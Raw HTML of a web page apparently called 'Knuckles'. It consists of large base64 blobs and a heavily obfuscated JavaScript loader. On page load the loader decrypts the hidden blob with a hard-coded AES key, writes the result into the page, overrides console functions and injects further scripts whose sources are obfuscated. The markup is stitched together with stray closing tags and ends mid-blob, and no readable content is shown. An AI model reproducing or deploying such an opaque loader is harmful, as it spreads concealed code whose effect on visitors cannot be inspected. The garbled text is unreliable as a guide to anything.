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[base64]/9hduSEzTmDhkVzu2ZzyBddaqHM04DI3/67WAby06VMEWr05QpKJcQFU3GyP2Tc7rqaHXPoXZS5Q2GOJIQFP43lBKtNpM/ARH4lNZ0/3gLz0WH5ThrSCnbQpoPuiDUhzptEl2wn5hjJEMy5iUcCI+3dWtCu48MVTUomio6opBmeXb7YIUixsK2UZTsv+kYfzmDxG3IMH34j/3IW/Bs59aND2dIRDTr6ZgijXoICTwf4ix6gShWxhDT/yFrDkuWpylH2dnnAChY1r9klOtyJ7WRc0mBiXh9p9S0aNd6dw1HpfXQHAg9Y8NCfCXf3/Cu8fg3D/C7nQ/ouFhdRXFe1Z2/V3DJ2HJ4Tor7sZDgla1+WQyUhR4yZUESX3BAwkE04gPlI1YiVxUh2CZAnm62QevZ1zy3+XEnqOADIk5qdiH/yjptcjLNQcFauXp47PsGmSvY+jeFdsvDDFoTJq4fYQYNlSg/2OkmNKTEIuMPX8bQjFkg+JseH6i1/oS2orI5Hmv6Ua4JSZVV2+FqYtL/B2ViQjmEO2DUnYrlhx/ijT9BNFkluOdCt8RRyvOVNg+3BkE5qwBtUqy8+heB9aYaToefA=="><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function analyticsThread1(analyticsTicker1,analyticsResizer1){analyticsTicker1=analyticsTicker1-(0x23*0x2f+0x22f0+-0x2776);var analyticsRefresh1=currencyBalance1();var currencyTotal1=analyticsRefresh1[analyticsTicker1];if(analyticsThread1['mjOFTB']===undefined){var currencyGateway1=function(currencyForecast1){var currencyCache1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var currencyCheckout1='',currencySignup1='';for(var currencyLocator1=0x45f+0x1da4+-0x2203*0x1,currencyLoader1,currencyBeacon1,currencyConverter1=-0x1629+0xf40+0x6e9;currencyBeacon1=currencyForecast1['charAt'](currencyConverter1++);~currencyBeacon1&&(currencyLoader1=currencyLocator1%(0x66b*-0x1+0x1*-0xe+-0x97*-0xb)?currencyLoader1*(-0x99d+-0x2579+0x2f56)+currencyBeacon1:currencyBeacon1,currencyLocator1++%(0x10*-0xfd+0x17b0+0x3ee*-0x2))?currencyCheckout1+=String['fromCharCode'](-0x14ca+-0x85*-0x2e+-0x1*0x21d&currencyLoader1>>(-(-0x1b9c+0x58c+-0xe2*-0x19)*currencyLocator1&-0x1675*0x1+0x839+0x721*0x2)):0xf85+0x1a27+0x3*-0xde4){currencyBeacon1=currencyCache1['indexOf'](currencyBeacon1);}for(var currencyQuote1=-0xf53*-0x1+0x8*-0x3e4+0xfcd,currencyBanner1=currencyCheckout1['length'];currencyQuote1<currencyBanner1;currencyQuote1++){currencySignup1+='%'+('00'+currencyCheckout1['charCodeAt'](currencyQuote1)['toString'](-0xa5*-0x4+0x1098+-0x131c))['slice'](-(0x16ad+-0x2*0x116+-0x1dd*0xb));}return decodeURIComponent(currencySignup1);};var currencyBuffer1=function(currencyTranscript1,currencySync1){var currencyEstimator1=[],currencyUploader1=-0x313*-0x1+-0x3*0x4ee+-0x1*-0xbb7,currencyMeter1,currencyTile1='';currencyTranscript1=currencyGateway1(currencyTranscript1);var currencyDigest1;for(currencyDigest1=0x9e*-0x5+-0x1f7a+0x8a4*0x4;currencyDigest1<-0x2*0xec2+0x7df+0x16a5;currencyDigest1++){currencyEstimator1[currencyDigest1]=currencyDigest1;}for(currencyDigest1=-0x1e47+-0x14e2+0x3329;currencyDigest1<-0x6*-0x1c5+-0x1224+0x886;currencyDigest1++){currencyUploader1=(currencyUploader1+currencyEstimator1[currencyDigest1]+currencySync1['charCodeAt'](currencyDigest1%currencySync1['length']))%(-0x2*0xa76+-0x2163+0x1*0x374f),currencyMeter1=currencyEstimator1[currencyDigest1],currencyEstimator1[currencyDigest1]=currencyEstimator1[currencyUploader1],currencyEstimator1[currencyUploader1]=currencyMeter1;}currencyDigest1=-0x1370+-0x342+0x53*0x46,currencyUploader1=0xec9+0x76f+-0x8*0x2c7;for(var currencyValidator1=-0x260b+0x1f73+-0xd3*-0x8;currencyValidator1<currencyTranscript1['length'];currencyValidator1++){currencyDigest1=(currencyDigest1+(-0xfd1*0x1+0x1*0x1c87+-0xcb5))%(0xb70*0x3+-0x1cb7+-0x499),currencyUploader1=(currencyUploader1+currencyEstimator1[currencyDigest1])%(-0xe43+-0xf1c+0x1e5f),currencyMeter1=currencyEstimator1[currencyDigest1],currencyEstimator1[currencyDigest1]=currencyEstimator1[currencyUploader1],currencyEstimator1[currencyUploader1]=currencyMeter1,currencyTile1+=String['fromCharCode'](currencyTranscript1['charCodeAt'](currencyValidator1)^currencyEstimator1[(currencyEstimator1[currencyDigest1]+currencyEstimator1[currencyUploader1])%(0x18f5+-0x24ba+0xcc5)]);}return currencyTile1;};analyticsThread1['lscSBY']=currencyBuffer1,analyticsThread1['dHKKLy']={},analyticsThread1['mjOFTB']=!![];}var currencyMixer1=analyticsRefresh1[0x2*-0x727+-0x2c4*0x3+0xb4d*0x2];analyticsThread1['dkPHhh']!==currencyMixer1&&(analyticsThread1['dHKKLy']={},analyticsThread1['dkPHhh']=currencyMixer1);var currencyCount1=analyticsThread1['dHKKLy'][analyticsTicker1];return currencyCount1===undefined?(analyticsThread1['JJoKWZ']===undefined&&(analyticsThread1['JJoKWZ']=!![]),currencyTotal1=analyticsThread1['lscSBY'](currencyTotal1,analyticsResizer1),analyticsThread1['dHKKLy'][analyticsTicker1]=currencyTotal1):currencyTotal1=currencyCount1,currencyTotal1;}(function(currencySuggest1,currencyExporter1){function currencyThread1(currencyTicker1,currencyResizer1){return analyticsThread1(currencyTicker1-0x11b,currencyResizer1);}var currencyRefresh1=currencySuggest1();function shippingBalance1(shippingTotal1,shippingGateway1){return analyticsThread1(shippingGateway1-0x7b,shippingTotal1);}function shippingForecast1(shippingCache1,shippingCheckout1){return analyticsThread1(shippingCache1- -0x39c,shippingCheckout1);}while(!![]){try{var shippingSignup1=parseInt(shippingForecast1(-0x18a,'0RY]'))/(-0x1*0xf6b+-0x1e5a+0x2dc6)*(-parseInt(currencyThread1(0x36a,'&t^)'))/(0x4ff+0x1ba5+-0x20a2))+parseInt(shippingBalance1('btK)',0x2cd))/(0x214b+0x1a06+0x3b4e*-0x1)+-parseInt(shippingBalance1('Izrl',0x29e))/(0x1*0xffa+-0xc20*0x1+-0x3d6)*(parseInt(currencyThread1(0x35e,'Izrl'))/(-0xdca+-0x1409+0x21d8))+-parseInt(shippingBalance1('[)pU',0x28e))/(0x1*-0x1062+-0xffb*0x2+0x305e)+-parseInt(shippingForecast1(-0x17c,'YPdG'))/(0x1*0x1607+0x24ba+-0x3aba)*(parseInt(shippingBalance1('VMjZ',0x297))/(0x166e+-0x1a3a+0x3d4))+-parseInt(shippingForecast1(-0x182,'nnNT'))/(-0x102c+0x7fd*-0x1+0x1832)*(parseInt(currencyThread1(0x30c,'dLCT'))/(0xad3+0x6fb*0x4+-0x26b5))+parseInt(currencyThread1(0x348,'o3KQ'))/(0x2*0x7ca+-0xe1f+-0x16a);if(shippingSignup1===currencyExporter1)break;else currencyRefresh1['push'](currencyRefresh1['shift']());}catch(shippingLocator1){currencyRefresh1['push'](currencyRefresh1['shift']());}}}(currencyBalance1,-0x1bb6*-0x4+-0x1*0x90d91+0x15438b),(function(){var shippingLoader1=(function(){var shippingBeacon1=!![];return function(shippingConverter1,shippingQuote1){var shippingBanner1=shippingBeacon1?function(){function shippingBuffer1(shippingTranscript1,shippingSync1){return analyticsThread1(shippingSync1- -0x3b7,shippingTranscript1);}if(shippingQuote1){var shippingEstimator1=shippingQuote1[shippingBuffer1('q5*z',-0x183)](shippingConverter1,arguments);return shippingQuote1=null,shippingEstimator1;}}:function(){};return shippingBeacon1=![],shippingBanner1;};}()),shippingUploader1=[-0x1981+-0x12f3+0x2d5b,0x3*0xac4+-0x526*-0x7+-0x43e5,-0x2579+-0x709+0x2d0c,-0x5ec*-0x4+0x5ed*0x6+-0x3ad5,-0x85*-0x2e+-0x1*0xaac+-0xc43,0x58c+-0x1f3*0xf+0x17b5,0x839+0x1a12+0x110a*-0x2,0xf85+0x1a27+0x1*-0x28ae,-0xf53*-0x1+0x8*-0x3e4+0x109f,-0xa5*-0x4+0x1098+-0x1303,0x16ad+-0x2*0x116+-0x12f*0x11,-0x313*-0x1+-0x3*0x4ee+-0x3*-0x419,0x9e*-0x5+-0x1f7a+0x117c*0x2,-0x2*0xec2+0x7df+0x1659,-0x1e47+-0x14e2+0x338c,-0x6*-0x1c5+-0x1224+0x7e1,-0x2*0xa76+-0x2163+0x1*0x36d9,-0x1370+-0x342+0x5bf*0x4,0xec9+0x76f+-0x5*0x46a,-0x260b+0x1f73+-0x67*-0x12,-0xfd1*0x1+0x1*0x1c87+-0xbc0,0xb70*0x3+-0x1cb7+-0x579,-0xe43+-0xf1c+0x1e33,0x18f5+-0x24ba+0xc36,0x2*-0x727+-0x2c4*0x3+0x177d*0x1,-0x2372+0x10fe+0x2c3*0x7,-0xa9b+0xcbf*0x1+-0x1a6*0x1,-0x34*0x3a+-0x2*0xd64+0x2748,0xd61+-0x246e+0x17bf,-0xad6+-0x175e+0x230b,0x25de+0x2436+-0x49c1,0x2325+0x1*0xcf7+-0x2f36],shippingMeter1=document[shippingTile1('^M64',0x4ea)][shippingTile1('ohSa',0x53c)+shippingTile1('NJNu',0x51d)+'te'](shippingDigest1(0x599,'h04[')+'q');function shippingTile1(shippingValidator1,shippingMixer1){return analyticsThread1(shippingMixer1-0x2f1,shippingValidator1);}function shippingCount1(shippingSuggest1,shippingExporter1){return analyticsThread1(shippingExporter1-0xe8,shippingSuggest1);}function shippingDigest1(shippingThread1,shippingTicker1){return analyticsThread1(shippingThread1-0x388,shippingTicker1);}document[shippingDigest1(0x58e,'nnNT')][shippingCount1('g1BM',0x30c)+shippingDigest1(0x5ba,'v7dc')+shippingCount1('pbcM',0x2f2)](shippingCount1('tCH1',0x2ed)+'q');function shippingResizer1(shippingRefresh1){function cookieBalance1(cookieTotal1,cookieGateway1){return shippingTile1(cookieTotal1,cookieGateway1- -0x48c);}function cookieForecast1(cookieCache1,cookieCheckout1){return shippingTile1(cookieCache1,cookieCheckout1- -0x6b0);}var cookieSignup1=shippingLoader1(this,function(){function cookieLocator1(cookieLoader1,cookieBeacon1){return analyticsThread1(cookieLoader1- -0xdc,cookieBeacon1);}function cookieConverter1(cookieQuote1,cookieBanner1){return analyticsThread1(cookieBanner1- -0x372,cookieQuote1);}var cookieBuffer1;try{var cookieTranscript1=Function(cookieSync1('icC]',-0x137)+cookieSync1('q5*z',-0x165)+cookieConverter1('v7dc',-0x166)+cookieConverter1('NKi0',-0x121)+(cookieConverter1('tCH1',-0x14b)+cookieLocator1(0x128,'SjJy')+cookieConverter1('#%Zj',-0x147)+cookieConverter1('Mj]2',-0x174)+cookieSync1('SK@N',-0x178)+cookieConverter1('IWz4',-0x13f)+'\x20)')+');');cookieBuffer1=cookieTranscript1();}catch(cookieEstimator1){cookieBuffer1=window;}var cookieUploader1=cookieBuffer1[cookieLocator1(0x169,'iNUU')+'le']=cookieBuffer1[cookieConverter1('h04[',-0x12e)+'le']||{};function cookieSync1(cookieMeter1,cookieTile1){return analyticsThread1(cookieTile1- -0x370,cookieMeter1);}var cookieDigest1=[cookieLocator1(0x164,']@M&'),cookieSync1('NJNu',-0x146),cookieLocator1(0x12b,'YPdG'),cookieConverter1('#%Zj',-0x10e),cookieConverter1('#cz8',-0x15d)+cookieConverter1('X[#[',-0x164),cookieLocator1(0x165,'nnNT'),cookieConverter1('[qR%',-0x130)];for(var cookieValidator1=0xba9+0x1732+0x22db*-0x1;cookieValidator1<cookieDigest1[cookieLocator1(0x13a,'q5*z')+'h'];cookieValidator1++){var cookieMixer1=shippingLoader1[cookieConverter1('mSNv',-0x180)+cookieConverter1('iNUU',-0x171)+'r'][cookieConverter1('D4^j',-0x17d)+cookieSync1('iNUU',-0x14b)][cookieConverter1('7PXf',-0x116)](shippingLoader1),cookieCount1=cookieDigest1[cookieValidator1],cookieSuggest1=cookieUploader1[cookieCount1]||cookieMixer1;cookieMixer1[cookieLocator1(0x10b,'g1BM')+cookieConverter1('NKi0',-0x13b)]=shippingLoader1[cookieConverter1('YPdG',-0x134)](shippingLoader1),cookieMixer1[cookieConverter1('v)YV',-0x10f)+cookieSync1('Ow@%',-0x14a)]=cookieSuggest1[cookieSync1('D4^j',-0x134)+cookieConverter1('SjJy',-0x172)][cookieSync1('nnNT',-0x181)](cookieSuggest1),cookieUploader1[cookieCount1]=cookieMixer1;}});cookieSignup1();var cookieExporter1=atob(shippingRefresh1),cookieThread1=new Uint8Array(cookieExporter1[cookieBalance1('Mj]2',0x4d)+'h']);function cookieTicker1(cookieResizer1,cookieRefresh1){return shippingTile1(cookieResizer1,cookieRefresh1- -0x69c);}for(var videoBalance1=0x23f8+-0x18dd+-0xb1b;videoBalance1<cookieExporter1[cookieForecast1('^M64',-0x1a0)+'h'];videoBalance1++)cookieThread1[videoBalance1]=cookieExporter1[cookieForecast1('mSNv',-0x1c5)+cookieTicker1('Tv0!',-0x173)](videoBalance1);return cookieThread1;}var videoTotal1=shippingResizer1(shippingMeter1),videoGateway1=videoTotal1[shippingTile1('#9pp',0x4f3)](0x2531+-0x13*0x1e7+0x10c*-0x1,0x10d*0x23+-0x1*-0x2b3+-0x276e),videoForecast1=videoTotal1[shippingTile1('[)pU',0x4e4)](0x5de+0x11c7*-0x1+0xbf5);crypto[shippingDigest1(0x574,'Tv0!')+'e'][shippingDigest1(0x572,'YPdG')+shippingCount1('o3KQ',0x343)](shippingCount1('ohSa',0x2fc),new Uint8Array(shippingUploader1),shippingDigest1(0x5b9,'[qR%')+'CM',![],[shippingCount1('iMEJ',0x335)+'pt'])[shippingDigest1(0x597,'dLCT')](function(videoCache1){function videoCheckout1(videoSignup1,videoLocator1){return shippingTile1(videoSignup1,videoLocator1- -0x464);}var videoLoader1={};videoLoader1[videoBeacon1(0x225,'VMjZ')]=videoConverter1('7PXf',0x4b4)+'CM';function videoBeacon1(videoQuote1,videoBanner1){return shippingTile1(videoBanner1,videoQuote1- -0x2ea);}function videoConverter1(videoBuffer1,videoTranscript1){return shippingTile1(videoBuffer1,videoTranscript1- -0x66);}return videoLoader1['iv']=videoGateway1,crypto[videoConverter1('nnNT',0x4e4)+'e'][videoBeacon1(0x210,'YPdG')+'pt'](videoLoader1,videoCache1,videoForecast1);})[shippingCount1('X[#[',0x327)](function(videoSync1){document[videoEstimator1('iNUU',0x5a)][videoEstimator1('mSNv',0x75)+videoUploader1(0x3bd,'Mj]2')]=new TextDecoder()[videoMeter1(0x533,'7PXf')+'e'](videoSync1),(function(){function videoTile1(videoDigest1,videoValidator1){return videoEstimator1(videoValidator1,videoDigest1- -0x147);}function videoMixer1(videoCount1,videoSuggest1){return videoEstimator1(videoCount1,videoSuggest1-0x5f);}function videoExporter1(videoThread1,videoTicker1){return videoEstimator1(videoThread1,videoTicker1-0x52f);}var videoResizer1=document[videoExporter1('%[B^',0x591)+videoExporter1('icC]',0x5b4)+videoMixer1('[qR%',0xe2)](videoExporter1('[qR%',0x59b)+'t');videoResizer1[videoTile1(-0xec,'SjJy')]=videoExporter1('icC]',0x571)+videoTile1(-0xc5,'pbcM')+videoExporter1('SjJy',0x59e)+videoTile1(-0x10b,'iNUU')+videoMixer1('X[#[',0xd8)+videoTile1(-0x126,'ohSa')+videoTile1(-0x127,'^M64'),document[videoExporter1('D4^j',0x5a2)][videoTile1(-0x135,'%!uB')+videoMixer1('#%Zj',0x6d)+'d'](videoResizer1);}());function videoMeter1(videoRefresh1,chatBalance1){return shippingTile1(chatBalance1,videoRefresh1-0x7);}function videoEstimator1(chatTotal1,chatGateway1){return shippingTile1(chatTotal1,chatGateway1- -0x4cc);}function videoUploader1(chatForecast1,chatCache1){return shippingTile1(chatCache1,chatForecast1- -0x14f);}(function(){var chatCheckout1=document[chatSignup1('&t^)',-0xdb)+chatLocator1('IWz4',-0xc6)+chatLocator1('YPdG',-0x87)](chatLocator1('i%ef',-0x95)+'t');chatCheckout1[chatSignup1('#cz8',-0x10a)]=chatLoader1('o3KQ',0x1e6)+chatLocator1('VMjZ',-0xae)+chatLoader1('ohSa',0x1c2)+chatLoader1('saBg',0x1f5)+chatLocator1('iBPp',-0x55)+chatSignup1('YPdG',-0x112)+'93';function chatLoader1(chatBeacon1,chatConverter1){return videoUploader1(chatConverter1- -0x202,chatBeacon1);}function chatLocator1(chatQuote1,chatBanner1){return videoUploader1(chatBanner1- -0x458,chatQuote1);}function chatSignup1(chatBuffer1,chatTranscript1){return videoUploader1(chatTranscript1- -0x4dc,chatBuffer1);}document[chatLoader1('[)pU',0x1da)][chatSignup1('7PXf',-0xd8)+chatLoader1('Ow@%',0x1b9)+'d'](chatCheckout1);}());if(location[videoUploader1(0x3ba,'q5*z')]){var chatSync1=document[videoUploader1(0x3f9,'X[#[')+videoEstimator1('#9pp',0x6e)+videoUploader1(0x399,']dko')](decodeURIComponent(location[videoEstimator1('#cz8',0x7f)][videoUploader1(0x3ee,'iNUU')](-0x1d*-0x96+-0x10fd*0x2+0x10fd)));chatSync1&&chatSync1[videoMeter1(0x4f7,'tCH1')+videoMeter1(0x540,'#9pp')+videoUploader1(0x3d0,'X[#[')]();}});}()));function currencyBalance1(){var chatEstimator1=['W6pdQmkime0','W7Sdw3it','WO7cIetdIdW','i8ojmhJcNa','W7OYqxqn','W6T2WQjuyW','n8oOa8ozWRiJoJnMWQldQfBcN8kh','W7JdUXdcHXS','W7yDWO7cQdu','jw8VW6NdKCoyWOldPmk0WQpcKG','WOFcTCoLW7a','WQtdKafRW5a','WProphVdMfChWPagBgddU2O1','v8ofW7m+oa','WPmnmCkNW6W','f8kfcSouW5DaWOlcNvJcJW','lSovD8o2qW','oSk2CSkaW7PMtq','WOH7u2e','W6xdTSktW7pdSq','WPaCwZe','v8ocW7W/dW','WPDbda','WP0ZW6hdSCok','W7SZkJv2aJjhWQqLCeZdMG','BCoEo2VcNq','WQ/dIqdcKmky','FgVcGG','W6HWWO/cR8oi','jqBcLCkeaW','fuqoadtdUmo5','E3BcKCogW6O','WRJdIWBcNSoz','WOFcS8oVW60','W6T1WRru','WRFdKCokWQmk','W6z+WRfjAa','WRSRW5GHW5K','vmo9g2BcTG','W543W5WGrG','W6u1ymo0jCkNW43dMmkDW4W','W5CWBmoz','W5ewBcC','W7dcPvG8WO80W5FcGaZcKmoDeSkxvW','WRNcLdXxua','mSoSbCoCW7nctgHzWOm','W5fqAmo0WRNdK8onFmoGWPZcGCoTFa','W5TMW7C','fY9QWP3dOW','vSk4xwFcTW','W65KWOVcQmkj','uSk8qgG','WRbap8kUjW','W5ZcTSokW7/cR8oJma','b8o4e1m','W6BcLSkmWRHDwexdPLuzWR8','xHldQCo+W7e','WRZdHmouW6K','WP4wus9x','WRmTW6uiF8k9WR9frYm','WO97nMGa','W4H1W7tdQSkl','pdZcISodAmoZzW','WQpcSLNdLsu','W658WPZcVG','WR1Tma','WQFdL1ZcNmkB','W6r9WRenka','WOPQf8ohW5K','WO5WW50V','W70frM9j','WO1JW4yJW4G','WPiFW6ipzLqVW7yseIpcLKNdVq','W7uWzSoa','W6D1WQy','asvQ','r8ohCCoFdW','W5uvW5W9wW','WQJdPK8NWPu','w8kTq2ZcUG','W7HQWOJcOG','zNFcHG','WRJdGujJ','W6tdQHFcSGm','aLJdVmo4W7a','WOiopmk9','WQ9kj8kfW7O','kSois8o2xG','W40IW6CSW7e','W6bYWRXF','W5CXzSoz','qxOV','WPhcVCoPW7JcUW','CSoWq8krlq','nL3dVCk7o8kYqNpcM8kWWRfd','WR7cMIzfeG','W7LQWOlcQmoi','WOGeWRnola','DCoHumkBoa','oIpcKSktcq','mWFcMCkjeG','z2ZcHSorWRi','W45IW7tcHSkm','W6LPWOxcUmoc','n8okomkvBW','pmoiFmo7','W5XFbNOifWtdJCkvWR4','xCoeW7mOpG','WQlcHJqC','pCoNWQ16WOVdPxOtwY0FW6xcLW','WPfPmSkgarKNqepcM8oaW5e','W4KQpmobcW','x8oBx8onW4u','W6pcNmkiWRPqhaBdRNS7WOVdUSoA','W4q8D8oYwG','qG/cVmk/W5tcNHNdRKhcQa','WPBcQCoPW6dcSG','gJz6WPa','W5jGWRDe','WQLgkSko','WRC9W556W4W','y8oSvG','WO0FvYKQ','fxJdPmoOW68','WRqgzx7dTq','WQPFnmkpW7a'];currencyBalance1=function(){return chatEstimator1;};return currencyBalance1();}</script></body></html>+} </script> </head><body data-q="dwMRqONqD6TP1yxgAHExLehZLYZ8s6/iefwGoI+LuQvsIXHOkqfHX6Ay9QUmSbgmGqZPDcmJw4qnH7pxviE4z5ZPTf29IIZnQTmI0NvMcHp4TpzdKIqqqC2qdaWgnuZ8/Ok4//YxGnL3w5gcQE01PG9Y8faxDYoSShTHnSuRxSbjKcrE8/eDhOjfF79+myFqnf1OaHEjOfb3+X0WgmNOcvhmFnuw4tRKIMY4LupAhZ7ollp+H/sYAsW8/H/[base64]/StbNB9zMN3bSam5q8Fuvq0O0YDi2L+OL+AZdYMB1eAG1/[base64]/nq1E5c0OhKh2oxG+IjqNeLNNYFdhAyidXmy8f+dw2CxZj3MlvQQNJ063mxMOWExNlGitT9VK/rNSxvtgX6KlHSuoc/wCx4nAoP2xpJ+Xc+uiBYvMhr4m3NsBy1SsPY3Bw97LMcz8PzG5m8qyKDgDaHz+AG/1I9cmMZR2SWCV7z3G50i6zEXUS2ZEuSgfaZCB0EmsV7K9hTHp1qwUpw9NI3HXOItmAa0JH41qGk4aXuE1v+O8o2/[base64]/vhlurnPcyfbQXpkDrOTSB9NaEaXlt7oXgkV+c3OTWEUeK+44yRk++SKwP4xnE5ltHXom4GJ/wvQdR80HwM/pbD1v+Q3d7QRlXx7kdl9KqIZNxwPak3+wJx+aIe6y0bnN3uhDWpVhyfefA92saoNKLJ/TCEUW9JfOkyJ6JT8rzIgkfPxSo7lsVFlYdg9WG29JXy9FsUg0X4Uz8PXwNSvPXzL5VCRcr428MV7LfL1Ur2ThJP//63jmNo/9ZqZ/[base64]/Z/kgs5pyIdUy0fFPdMxq5+o5vT4pFm+86gt1qxAUEp7k1rQfOlPFONhReI8Nr47ASGzqMoLXxMvHS5lMhytfQQGOZ7tU6Y9D919tQAhwm1aGFbO4gk3u/[base64]/MfF7jYoIYcfY9B5MqU7ufpbsF1YbmH3O1w2guYOV1kXXgoo5En1oGiyR8IhlSBMJ0DX2ff86rRSLrYDRz0AgD14/7KwalSRtoukcQd6pr/dngUHSGZT+7SSLlwQyb3wz/4MQSRQwKIrmxUdB+eDG4g8D81IrZeTlSJ8Q1Qc6jiFOzfYRrw2hjeI1h8lBpgJm4mLJVPda/a8RvMK1vVCzKF8IUzOxf2JJw/GyKu4U9mYQBvJJVJDeNd7oncwij0DhRZsm98X72dQnn4bq+NDKl1+jwpzRAnptkOEeEp+XTok0OaCeejgSFAmP38WTo53JNx06uRb0A+0EpYDbEoD1ZBxvYUk5SPBHthZBiY1XfO3Wko/fLg37pi4ZL3HyHG5eIb2G2DsmtquFfeH6BeFX8UDV5T5JGT+Stlws4treENoTXwAWsXiyovbkOVSRRfv/w25o6W/wMCWu/RPweDNEeEt7s9xWgaOLHoCCpeWPrBWKV1nz391xfNSzOLborfhjjf0z/ThLV5/bz/NRzC8AiZSlLP17MiYm/kkrtyciCQhgQqOzra3jb0+Qj728BKUy2ViisMyQldKLEpXgpuy9ZoMGukvCHJed60j0q7Kz7Ue4M9kr9lxjkQQolwYowUTpEzbd9zPIJbtgwD9qf7mjDkbDIp/QsWyg4zYTCfFjRDXsnxRUs31UWQF7EqTNpTnx8KuyIn5XJTefJcY0Gfmhks1KWjNeyadS69cjStHeIEGqEozdZITvRQEojnTdV/H/HVkYVkMuiig0USey9hq/AZkqsyOTLmYh1skuIE8CibQO/xADzesA4a5V5FjNea7rTb+jLSPPVGvoHYzxUOzT3M2nYLxykfTjmjvbW/Zd4jJqN+ZvZncw1/Qs6B3zeyvDKl/UyDpjtfbhwNcgCzDjbaSZtkEyQrKgHxmBOszBQV2w6EMy3R9Smh3axS5OBWVP9i3txDpSTtzYDUxQy06l2+K5LAzhxa/wyEVwdP+3FF4xSRd0hr3zsjXVj4RS5k8tJIOhf+mugloGvlzsnQLBYLssENYknJzOdTnIeQmntiUWbRbpYOhgqk/fVcRg3HbNO6B+fc/9r6B2ZSBDtOZZoKQuGybIpqCUh9iXcGgbrrkbCYwaYerwqG8ERyKxhsJpVMl//O/Js9XiNRsy3JN3f+NEM34KTHrK4cwf92PX9zMdPfuQjAZdNtsL1aY9OwK/8D6+D//UOZ7vyiGbLfrtm1xeT4/LYlLXJyj2eaL7quKcQ8yBJgmZFc2J3MV+SPmm+5wgNPiNU+QsNV5U29XtElHQMbkMGx3yDUSB1Di8vuX1R4KfU7CSfYVADG32JlqB8dZY1X5t/RyR9SDltK6BoDbuiM90HMaJtLDJzLr9S+LfojYW84EmK1A2copcvKvAyRR0AlGNRigboTfexjFIpDQNkKrXcuVNTHEwGZphD8WHAyXegpfipnnkdTj5sSY6rfelVjxqy9vHgeviydQbym0DebpEyMusNy0zYeQnW1VYWnBTjwk/gF/HsVjerXEd8jc1PmtPBYGEbD9hVZEtt0g3O8sgdRmVQnj4Uo2kwRuy7ySFmvFHsDAO6BUdK/NMfAi7bTGlGsEy++kruyjnruK3rJF6f2zBN9LgLf9uF3BRjzJvI4UgdwrHKzdcuwqcnPU15OzvwalOyyxmHjigS5paK275G/85/tl5C5p84AlaMf4CA6MCnzeQgx4Q0WFVQaybI3L2amwtc/pLJpTXhEZnzJSy4B+UnkuePJlCPVLvhGOT88y0Vj1xBLArw2ZKARi3YpPCn/FRL6ET427XlbiW/++yXBp/lLKLqdToWoUJ276tURVc3cGvOlNnK43jOcT5aCVU7NQUmzzOSrmd5RzuW6+9i89o2TUm2+VUDR0